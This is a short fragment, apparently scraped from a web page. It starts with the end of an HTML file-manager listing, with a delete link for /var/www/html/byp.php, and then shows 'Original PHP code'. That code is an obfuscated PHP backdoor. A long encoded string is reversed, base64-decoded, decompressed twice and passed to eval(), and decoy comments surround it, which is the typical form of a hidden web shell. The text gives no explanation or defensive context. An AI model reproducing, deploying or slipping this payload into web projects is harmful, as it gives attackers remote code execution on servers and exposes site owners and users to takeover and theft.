href="?path=/var/www/html&delfile=/var/www/html/byp.php&option=delete">Delete</a></td></tr></tbody></table></body></html>Original PHP code
<?=/*!*/@/*666*/null; $a = "==AKxiykC8fxfVDPqIxeWj5MAJB11SY3534ktzr62j81tT7xupta6k6QoaQ8WOL3qdAamvVGarDH2qoJbgWIGfTzP/K/h7fZr6Ur5mPddg+e+vbmr8+uAtOSjza0oK2f1mJohhqsqUzv33/xFkK7YtXaRqZATl5Ev1EzX3ItDUjwqrq6R/R8tpX3cb8DgtTYT2GtHqT3m8iDOYHf69hqkRQsoCv72bHxrc7Q7tHLZ7hqQ+Zq83P7zhOGhmdMQXbRfqrMDZGzfHfuTazQUYjrwxmZN/p434XFmEMpVE/JMXGZzBoiqGtljwtd/CtnUOAcRDDR4l40aE/Mu55aZWA3GoidzCzvAqnRWtdLJlHmST52N80t8SOW/1AjGb4qAynXH/GuZTHdQWT7vJvJ5RtKmdSFGjHSQTg9MuheqtgKCcs34F6LLrFR6xfbpF4fh3YpmeVq8fSkzgeZaxuptpPOxoAexLKkXd0Lu9sjZkxkH97kG9GiBGyQQJ6kgBAmqjOAn7GCRA03nlCYDdvWmWPzGo5XFOOCeUeZKhVzE4MWguSV6oLHUCay31CFrcbSrGc2NtGs16P/2g9cAbINn/Jc7LWjzQyrWVJkvvST3e7yIKwW0AQE1mp15SFdI0v0SjOWxpqfG9HgR0Y8qdWrzkI/HwKzoVOzM8XqbP+Ru8iTr96x4rpPzVXe83ZNyZH9RPpGrrt+4j3Cn+qj+6U3fqOWULhiAHKrTrnCXIyFshRjs0CUQm4OmXWqijePCEfuWzFOANFedas23+pj1irP1aWkrDUorcf1aNnbtWQ3Bm3pwBndZDwokuSW5NhDHaDRGv4bhhsoTlC7ps54XTMBLqEutix5FB1l41iApKVUp0ZVjrJPU6npzR8KRyFMO1UrOtHZUZJgfxGcPRyxBMO1X7peR6rwjqvEM2zeoz3nvH6+Jauk7dofkAhEFKlOH6M59r/I6c4DWVb+3GVVPBBgocJu8YEtIkTNouyacMnzI5THAZVRiFCAWCDgBdWt+tN1S9ATNpq9XoSt1oP8tuQ5o57RK+aLn2Z8LhlZv/Yr823OFT35KOt3OATvAVSRGsZcRu0JEGNCNgEzd3Bff9J47chLJz/PAQwH9QKBOGtHVnW6xQM2HDAYcUCjwbdjinDqW3BxzhjuYrt17Z9+8BfjgjYMd8A1EV3x2l4tDOtuxn1bbBtTBgMrEiJ0QA24AS04nAPj+qElRBytamMSR73DoOf6dwBhFFhevNYPrrXxSQkcVIqBtWHLnSCLyaU8BIysq8XEUlXo5FhvgQC+cmvkuLDjKaiU+2urX46J+WMc8EJvV55aGyZ7Vo3O9cenIjQJjoDaLLuz5yVVR1FLQF5A6nSV1AtjSYJr4LJ/kAKeiz1V8YWEkzDTRjxx2bmUV1n2QUBwSm2KsEvkDjwyEi8X0NG789JCSLaRffUG3LagRKg0OL09bPY+SQKL8CZuLkicWk11Ym23HnfxLj+pBfaPd/8dP1B5LCW/vYbcvkcKj47/q3FNoCaSlR0RFxAGdsI7jHIxWjwpjlVqk1NFz4kWqKBhhwyK+DhNb/WbW1Kn4tfZEoZA"; eval('?>'.gzuncompress(gzinflate(base64_decode(strrev($a))))); exit;/*666*//*!*/@null;